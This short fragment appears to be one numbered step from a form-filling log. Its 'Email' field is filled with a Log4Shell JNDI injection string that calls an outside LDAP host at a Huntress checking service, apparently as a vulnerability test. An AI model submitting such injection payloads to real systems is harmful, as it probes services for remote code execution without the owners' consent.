 19. I fill "Email": "${jndi:ldap://log4shell.huntress.com:1389/625505f8-216d-497f-916b-3df24ff881b8}"